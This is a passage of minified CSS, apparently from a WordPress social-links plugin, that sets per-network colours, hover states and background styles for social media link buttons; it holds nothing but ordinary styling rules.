.pk-social-links-500px .pk-social-links-link:hover .pk-social-links-icon{color:#19b3ff}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-500px .pk-social-links-link{color:#0099e5!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-500px .pk-social-links-link:hover .pk-social-links-icon{color:#19b3ff!important}.pk-social-links-scheme-bold .pk-social-links-delicious .pk-social-links-link{color:#39f}.pk-social-links-scheme-bold .pk-social-links-delicious .pk-social-links-link:hover .pk-social-links-icon{color:#66b3ff}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-delicious .pk-social-links-link{color:#39f!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-delicious .pk-social-links-link:hover .pk-social-links-icon{color:#66b3ff!important}.pk-social-links-scheme-bold .pk-social-links-deviantart .pk-social-links-link{color:#05cc47}.pk-social-links-scheme-bold .pk-social-links-deviantart .pk-social-links-link:hover .pk-social-links-icon{color:#0bf95a}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-deviantart .pk-social-links-link{color:#05cc47!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-deviantart .pk-social-links-link:hover .pk-social-links-icon{color:#0bf95a!important}.pk-social-links-scheme-bold .pk-social-links-houzz .pk-social-links-link{color:#7ac142}.pk-social-links-scheme-bold .pk-social-links-houzz .pk-social-links-link:hover .pk-social-links-icon{color:#95ce68}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-houzz .pk-social-links-link{color:#7ac142!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-houzz .pk-social-links-link:hover .pk-social-links-icon{color:#95ce68!important}.pk-social-links-scheme-bold .pk-social-links-meetup .pk-social-links-link{color:#ec1c40}.pk-social-links-scheme-bold .pk-social-links-meetup .pk-social-links-link:hover .pk-social-links-icon{color:#f04b68}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-meetup .pk-social-links-link{color:#ec1c40!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-meetup .pk-social-links-link:hover .pk-social-links-icon{color:#f04b68!important}.pk-social-links-scheme-bold .pk-social-links-producthunt .pk-social-links-link{color:#da552f}.pk-social-links-scheme-bold .pk-social-links-producthunt .pk-social-links-link:hover .pk-social-links-icon{color:#e2785a}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-producthunt .pk-social-links-link{color:#da552f!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-producthunt .pk-social-links-link:hover .pk-social-links-icon{color:#e2785a!important}.pk-social-links-scheme-bold .pk-social-links-slideshare .pk-social-links-link{color:#0077b5}.pk-social-links-scheme-bold .pk-social-links-slideshare .pk-social-links-link:hover .pk-social-links-icon{color:#0099e8}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-slideshare .pk-social-links-link{color:#0077b5!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-slideshare .pk-social-links-link:hover .pk-social-links-icon{color:#0099e8!important}.pk-social-links-scheme-bold .pk-social-links-tripadvisor .pk-social-links-link{color:#589442}.pk-social-links-scheme-bold .pk-social-links-tripadvisor .pk-social-links-link:hover .pk-social-links-icon{color:#6fb356}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-tripadvisor .pk-social-links-link{color:#589442!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-tripadvisor .pk-social-links-link:hover .pk-social-links-icon{color:#6fb356!important}.pk-social-links-scheme-bold .pk-social-links-steam .pk-social-links-link{color:#00adee}.pk-social-links-scheme-bold .pk-social-links-steam .pk-social-links-link:hover .pk-social-links-icon{color:#22c3ff}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-steam .pk-social-links-link{color:#00adee!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-steam .pk-social-links-link:hover .pk-social-links-icon{color:#22c3ff!important}.pk-social-links-scheme-bold .pk-social-links-thumbtack .pk-social-links-link{color:#1aa1d8}.pk-social-links-scheme-bold .pk-social-links-thumbtack .pk-social-links-link:hover .pk-social-links-icon{color:#3db6e8}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-thumbtack .pk-social-links-link{color:#1aa1d8!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-thumbtack .pk-social-links-link:hover .pk-social-links-icon{color:#3db6e8!important}.pk-social-links-scheme-bold .pk-social-links-goodreads .pk-social-links-link{color:#baac9a}.pk-social-links-scheme-bold .pk-social-links-goodreads .pk-social-links-link:hover .pk-social-links-icon{color:#cfc5b8}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-goodreads .pk-social-links-link{color:#baac9a!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-goodreads .pk-social-links-link:hover .pk-social-links-icon{color:#cfc5b8!important}.pk-social-links-scheme-bold .pk-social-links-mastodon .pk-social-links-link{color:#3088d4}.pk-social-links-scheme-bold .pk-social-links-mastodon .pk-social-links-link:hover .pk-social-links-icon{color:#5aa0dd}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-mastodon .pk-social-links-link{color:#3088d4!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-mastodon .pk-social-links-link:hover .pk-social-links-icon{color:#5aa0dd!important}.pk-social-links-scheme-bold .pk-social-links-pixelfed .pk-social-links-link{color:#f22349}.pk-social-links-scheme-bold .pk-social-links-pixelfed .pk-social-links-link:hover .pk-social-links-icon{color:#f55371}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-pixelfed .pk-social-links-link{color:#f22349!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-pixelfed .pk-social-links-link:hover .pk-social-links-icon{color:#f55371!important}.pk-social-links-scheme-bold .pk-social-links-microblog .pk-social-links-link{color:#fd8308}.pk-social-links-scheme-bold .pk-social-links-microblog .pk-social-links-link:hover .pk-social-links-icon{color:#fd9c3b}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-microblog .pk-social-links-link{color:#fd8308!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-microblog .pk-social-links-link:hover .pk-social-links-icon{color:#fd9c3b!important}.pk-social-links-scheme-bold .pk-social-links-googlenews .pk-social-links-link{color:#4b8cf5}.pk-social-links-scheme-bold .pk-social-links-googlenews .pk-social-links-link:hover .pk-social-links-icon{color:#7babf8}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-googlenews .pk-social-links-link{color:#4b8cf5!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-googlenews .pk-social-links-link:hover .pk-social-links-icon{color:#7babf8!important}.pk-social-links-scheme-bold .pk-social-links-flipboard .pk-social-links-link{color:#f52928}.pk-social-links-scheme-bold .pk-social-links-flipboard .pk-social-links-link:hover .pk-social-links-icon{color:#f75a59}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-flipboard .pk-social-links-link{color:#f52928!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-flipboard .pk-social-links-link:hover .pk-social-links-icon{color:#f75a59!important}.pk-social-links-scheme-bold .pk-social-links-bluesky .pk-social-links-link{color:#4f93f0}.pk-social-links-scheme-bold .pk-social-links-bluesky .pk-social-links-link:hover .pk-social-links-icon{color:#7eb0f4}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-bluesky .pk-social-links-link{color:#4f93f0!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-bluesky .pk-social-links-link:hover .pk-social-links-icon{color:#7eb0f4!important}.pk-social-links-scheme-bold .pk-social-links-threads .pk-social-links-link{color:#000}.pk-social-links-scheme-bold .pk-social-links-threads .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-threads .pk-social-links-link{color:#000!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-threads .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919!important}.pk-social-links-scheme-bold .pk-social-links-strava .pk-social-links-link{color:#fc4c02}.pk-social-links-scheme-bold .pk-social-links-strava .pk-social-links-link:hover .pk-social-links-icon{color:#fd6f34}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-strava .pk-social-links-link{color:#fc4c02!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-strava .pk-social-links-link:hover .pk-social-links-icon{color:#fd6f34!important}.pk-social-links-scheme-bold .pk-social-links-phone .pk-social-links-link{color:#121212}.pk-social-links-scheme-bold .pk-social-links-phone .pk-social-links-link:hover .pk-social-links-icon{color:#2c2b2b}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-phone .pk-social-links-link{color:#121212!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-phone .pk-social-links-link:hover .pk-social-links-icon{color:#2c2b2b!important}.pk-social-links-scheme-bold .pk-social-links-mail .pk-social-links-link{color:#121212}.pk-social-links-scheme-bold .pk-social-links-mail .pk-social-links-link:hover .pk-social-links-icon{color:#2c2b2b}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-mail .pk-social-links-link{color:#121212!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-mail .pk-social-links-link:hover .pk-social-links-icon{color:#2c2b2b!important}.pk-social-links-scheme-bold .pk-social-links-rss .pk-social-links-link{color:orange}.pk-social-links-scheme-bold .pk-social-links-rss .pk-social-links-link:hover .pk-social-links-icon{color:#ffb733}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-rss .pk-social-links-link{color:orange!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-rss .pk-social-links-link:hover .pk-social-links-icon{color:#ffb733!important}.is-style-pk-social-links-inverse .pk-social-links-items .pk-social-links-link,.pk-social-links-scheme-inverse .pk-social-links-items .pk-social-links-link{color:var(--pk-social-inverse-link-color)!important}.is-style-pk-social-links-inverse .pk-social-links-items .pk-social-links-link .pk-social-links-count,.is-style-pk-social-links-inverse .pk-social-links-items .pk-social-links-link .pk-social-links-icon,.is-style-pk-social-links-inverse .pk-social-links-items .pk-social-links-link .pk-social-links-label,.is-style-pk-social-links-inverse .pk-social-links-items .pk-social-links-link .pk-social-links-title,.pk-social-links-scheme-inverse .pk-social-links-items .pk-social-links-link .pk-social-links-count,.pk-social-links-scheme-inverse .pk-social-links-items .pk-social-links-link .pk-social-links-icon,.pk-social-links-scheme-inverse .pk-social-links-items .pk-social-links-link .pk-social-links-label,.pk-social-links-scheme-inverse .pk-social-links-items .pk-social-links-link .pk-social-links-title{color:inherit!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-twitter .pk-social-links-link:hover .pk-social-links-icon{color:#00aced!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-facebook .pk-social-links-link:hover .pk-social-links-icon{color:#3b5998!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon{color:#675144!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-fb-messenger .pk-social-links-link:hover .pk-social-links-icon{color:#0084ff!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon{color:red!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-vimeo .pk-social-links-link:hover .pk-social-links-icon{color:#00adef!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-soundcloud .pk-social-links-link:hover .pk-social-links-icon{color:#fe8336!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-spotify .pk-social-links-link:hover .pk-social-links-icon{color:#1ed760!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-dribbble .pk-social-links-link:hover .pk-social-links-icon{color:#ea4c89!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-behance .pk-social-links-link:hover .pk-social-links-icon{color:#115efa!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-github .pk-social-links-link:hover .pk-social-links-icon{color:#010101!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-tumblr .pk-social-links-link:hover .pk-social-links-icon{color:#35455c!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-bloglovin .pk-social-links-link:hover .pk-social-links-icon{color:#00bdf4!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-linkedin .pk-social-links-link:hover .pk-social-links-icon{color:#007bb6!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon{color:#cb2027!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-stumbleupon .pk-social-links-link:hover .pk-social-links-icon{color:#eb4823!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-whatsapp .pk-social-links-link:hover .pk-social-links-icon{color:#29a628!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-telegram .pk-social-links-link:hover .pk-social-links-icon{color:#2ca5e0!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-line .pk-social-links-link:hover .pk-social-links-icon{color:#25af00!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-viber .pk-social-links-link:hover .pk-social-links-icon{color:#7b519d!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-pocket .pk-social-links-link:hover .pk-social-links-icon{color:#ef4056!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-messenger .pk-social-links-link:hover .pk-social-links-icon{color:#0084ff!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-ok .pk-social-links-link:hover .pk-social-links-icon{color:#ee8208!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-vk .pk-social-links-link:hover .pk-social-links-icon{color:#45668e!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-vkontakte .pk-social-links-link:hover .pk-social-links-icon{color:#45668e!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-xing .pk-social-links-link:hover .pk-social-links-icon{color:#006567!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-twitch .pk-social-links-link:hover .pk-social-links-icon{color:#4b367c!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-flickr .pk-social-links-link:hover .pk-social-links-icon{color:#ff1981!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-snapchat .pk-social-links-link:hover .pk-social-links-icon{color:#f0ec00!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-medium .pk-social-links-link:hover .pk-social-links-icon{color:#1f1f1f!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-reddit .pk-social-links-link:hover .pk-social-links-icon{color:#ff4500!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-wechat .pk-social-links-link:hover .pk-social-links-icon{color:#1aad19!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon{color:#000!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-discord .pk-social-links-link:hover .pk-social-links-icon{color:#5b77b8!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-weibo .pk-social-links-link:hover .pk-social-links-icon{color:#d72829!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-android .pk-social-links-link:hover .pk-social-links-icon{color:#a4c639!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-apple .pk-social-links-link:hover .pk-social-links-icon{color:#444!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-yelp .pk-social-links-link:hover .pk-social-links-icon{color:#d32323!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-stackoverflow .pk-social-links-link:hover .pk-social-links-icon{color:#fe7a15!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-codepen .pk-social-links-link:hover .pk-social-links-icon{color:#000!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-gitlab .pk-social-links-link:hover .pk-social-links-icon{color:#e24329!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-freecodecamp .pk-social-links-link:hover .pk-social-links-icon{color:#006400!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-jsfiddle .pk-social-links-link:hover .pk-social-links-icon{color:#487aa2!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-bitbucket .pk-social-links-link:hover .pk-social-links-icon{color:#205081!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-foursquare .pk-social-links-link:hover .pk-social-links-icon{color:#2d5be3!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-500px .pk-social-links-link:hover .pk-social-links-icon{color:#0099e5!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-delicious .pk-social-links-link:hover .pk-social-links-icon{color:#39f!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-deviantart .pk-social-links-link:hover .pk-social-links-icon{color:#05cc47!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-houzz .pk-social-links-link:hover .pk-social-links-icon{color:#7ac142!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-meetup .pk-social-links-link:hover .pk-social-links-icon{color:#ec1c40!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-producthunt .pk-social-links-link:hover .pk-social-links-icon{color:#da552f!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-slideshare .pk-social-links-link:hover .pk-social-links-icon{color:#0077b5!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-tripadvisor .pk-social-links-link:hover .pk-social-links-icon{color:#589442!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-steam .pk-social-links-link:hover .pk-social-links-icon{color:#00adee!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-thumbtack .pk-social-links-link:hover .pk-social-links-icon{color:#1aa1d8!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-goodreads .pk-social-links-link:hover .pk-social-links-icon{color:#baac9a!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-mastodon .pk-social-links-link:hover .pk-social-links-icon{color:#3088d4!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-pixelfed .pk-social-links-link:hover .pk-social-links-icon{color:#f22349!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-microblog .pk-social-links-link:hover .pk-social-links-icon{color:#fd8308!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-googlenews .pk-social-links-link:hover .pk-social-links-icon{color:#4b8cf5!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-flipboard .pk-social-links-link:hover .pk-social-links-icon{color:#f52928!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-bluesky .pk-social-links-link:hover .pk-social-links-icon{color:#4f93f0!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-threads .pk-social-links-link:hover .pk-social-links-icon{color:#000!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-strava .pk-social-links-link:hover .pk-social-links-icon{color:#fc4c02!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-phone .pk-social-links-link:hover .pk-social-links-icon{color:#121212!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-mail .pk-social-links-link:hover .pk-social-links-icon{color:#121212!important}.is-style-pk-social-links-inverse.cnvs-block-social-links .pk-social-links-rss .pk-social-links-link:hover .pk-social-links-icon{color:orange!important}.is-style-pk-social-links-light-bg .pk-social-links-link,.pk-social-links-scheme-light-bg .pk-social-links-link{padding:.8rem 1rem;background-color:var(--pk-social-light-bg-link-background);color:var(--pk-social-light-bg-color)}.is-style-pk-social-links-light-bg .pk-social-links-link .pk-social-links-title,.pk-social-links-scheme-light-bg .pk-social-links-link .pk-social-links-title{color:var(--pk-social-light-bg-title-color)}.is-style-pk-social-links-light-bg .pk-social-links-link .pk-social-links-label,.pk-social-links-scheme-light-bg .pk-social-links-link .pk-social-links-label{color:var(--pk-social-light-bg-label-color)}.is-style-pk-social-links-light-bg .pk-social-links-link .pk-social-links-count,.pk-social-links-scheme-light-bg .pk-social-links-link .pk-social-links-count{color:var(--pk-social-light-bg-count-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-link:hover{color:var(--pk-social-light-bg-hover-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-light-bg .pk-social-links-link:hover .pk-social-links-title{color:var(--pk-social-light-bg-hover-title-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover .pk-social-links-label,.pk-social-links-scheme-light-bg .pk-social-links-link:hover .pk-social-links-label{color:var(--pk-social-light-bg-hover-label-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover .pk-social-links-count,.pk-social-links-scheme-light-bg .pk-social-links-link:hover .pk-social-links-count{color:var(--pk-social-light-bg-hover-count-color)}.is-style-pk-social-links-light-bg .pk-social-links-twitter .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-twitter .pk-social-links-link:hover{background-color:#00aced}.is-style-pk-social-links-light-bg .pk-social-links-facebook .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-facebook .pk-social-links-link:hover{background-color:#3b5998}.is-style-pk-social-links-light-bg .pk-social-links-instagram .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-instagram .pk-social-links-link:hover{background-color:#675144}.is-style-pk-social-links-light-bg .pk-social-links-fb-messenger .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-fb-messenger .pk-social-links-link:hover{background-color:#0084ff}.is-style-pk-social-links-light-bg .pk-social-links-youtube .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-youtube .pk-social-links-link:hover{background-color:red}.is-style-pk-social-links-light-bg .pk-social-links-vimeo .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-vimeo .pk-social-links-link:hover{background-color:#00adef}.is-style-pk-social-links-light-bg .pk-social-links-soundcloud .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-soundcloud .pk-social-links-link:hover{background-color:#fe8336}.is-style-pk-social-links-light-bg .pk-social-links-spotify .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-spotify .pk-social-links-link:hover{background-color:#1ed760}.is-style-pk-social-links-light-bg .pk-social-links-dribbble .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-dribbble .pk-social-links-link:hover{background-color:#ea4c89}.is-style-pk-social-links-light-bg .pk-social-links-behance .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-behance .pk-social-links-link:hover{background-color:#115efa}.is-style-pk-social-links-light-bg .pk-social-links-github .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-github .pk-social-links-link:hover{background-color:#010101}.is-style-pk-social-links-light-bg .pk-social-links-tumblr .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-tumblr .pk-social-links-link:hover{background-color:#35455c}.is-style-pk-social-links-light-bg .pk-social-links-bloglovin .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-bloglovin .pk-social-links-link:hover{background-color:#00bdf4}.is-style-pk-social-links-light-bg .pk-social-links-linkedin .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-linkedin .pk-social-links-link:hover{background-color:#007bb6}.is-style-pk-social-links-light-bg .pk-social-links-pinterest .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-pinterest .pk-social-links-link:hover{background-color:#cb2027}.is-style-pk-social-links-light-bg .pk-social-links-stumbleupon .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-stumbleupon .pk-social-links-link:hover{background-color:#eb4823}.is-style-pk-social-links-light-bg .pk-social-links-whatsapp .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-whatsapp .pk-social-links-link:hover{background-color:#29a628}.is-style-pk-social-links-light-bg .pk-social-links-telegram .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-telegram .pk-social-links-link:hover{background-color:#2ca5e0}.is-style-pk-social-links-light-bg .pk-social-links-line .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-line .pk-social-links-link:hover{background-color:#25af00}.is-style-pk-social-links-light-bg .pk-social-links-viber .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-viber .pk-social-links-link:hover{background-color:#7b519d}.is-style-pk-social-links-light-bg .pk-social-links-pocket .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-pocket .pk-social-links-link:hover{background-color:#ef4056}.is-style-pk-social-links-light-bg .pk-social-links-messenger .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-messenger .pk-social-links-link:hover{background-color:#0084ff}.is-style-pk-social-links-light-bg .pk-social-links-ok .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-ok .pk-social-links-link:hover{background-color:#ee8208}.is-style-pk-social-links-light-bg .pk-social-links-vk .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-vk .pk-social-links-link:hover{background-color:#45668e}.is-style-pk-social-links-light-bg .pk-social-links-vkontakte .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-vkontakte .pk-social-links-link:hover{background-color:#45668e}.is-style-pk-social-links-light-bg .pk-social-links-xing .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-xing .pk-social-links-link:hover{background-color:#006567}.is-style-pk-social-links-light-bg .pk-social-links-twitch .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-twitch .pk-social-links-link:hover{background-color:#4b367c}.is-style-pk-social-links-light-bg .pk-social-links-flickr .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-flickr .pk-social-links-link:hover{background-color:#ff1981}.is-style-pk-social-links-light-bg .pk-social-links-snapchat .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-snapchat .pk-social-links-link:hover{background-color:#f0ec00}.is-style-pk-social-links-light-bg .pk-social-links-medium .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-medium .pk-social-links-link:hover{background-color:#1f1f1f}.is-style-pk-social-links-light-bg .pk-social-links-reddit .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-reddit .pk-social-links-link:hover{background-color:#ff4500}.is-style-pk-social-links-light-bg .pk-social-links-wechat .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-wechat .pk-social-links-link:hover{background-color:#1aad19}.is-style-pk-social-links-light-bg .pk-social-links-tiktok .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-tiktok .pk-social-links-link:hover{background-color:#000}.is-style-pk-social-links-light-bg .pk-social-links-discord .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-discord .pk-social-links-link:hover{background-color:#5b77b8}.is-style-pk-social-links-light-bg .pk-social-links-weibo .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-weibo .pk-social-links-link:hover{background-color:#d72829}.is-style-pk-social-links-light-bg .pk-social-links-android .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-android .pk-social-links-link:hover{background-color:#a4c639}.is-style-pk-social-links-light-bg .pk-social-links-apple .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-apple .pk-social-links-link:hover{background-color:#444}.is-style-pk-social-links-light-bg .pk-social-links-yelp .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-yelp .pk-social-links-link:hover{background-color:#d32323}.is-style-pk-social-links-light-bg .pk-social-links-stackoverflow .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-stackoverflow .pk-social-links-link:hover{background-color:#fe7a15}.is-style-pk-social-links-light-bg .pk-social-links-codepen .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-codepen .pk-social-links-link:hover{background-color:#000}.is-style-pk-social-links-light-bg .pk-social-links-gitlab .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-gitlab .pk-social-links-link:hover{background-color:#e24329}.is-style-pk-social-links-light-bg .pk-social-links-freecodecamp .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-freecodecamp .pk-social-links-link:hover{background-color:#006400}.is-style-pk-social-links-light-bg .pk-social-links-jsfiddle .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-jsfiddle .pk-social-links-link:hover{background-color:#487aa2}.is-style-pk-social-links-light-bg .pk-social-links-bitbucket .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-bitbucket .pk-social-links-link:hover{background-color:#205081}.is-style-pk-social-links-light-bg .pk-social-links-foursquare .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-foursquare .pk-social-links-link:hover{background-color:#2d5be3}.is-style-pk-social-links-light-bg .pk-social-links-500px .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-500px .pk-social-links-link:hover{background-color:#0099e5}.is-style-pk-social-links-light-bg .pk-social-links-delicious 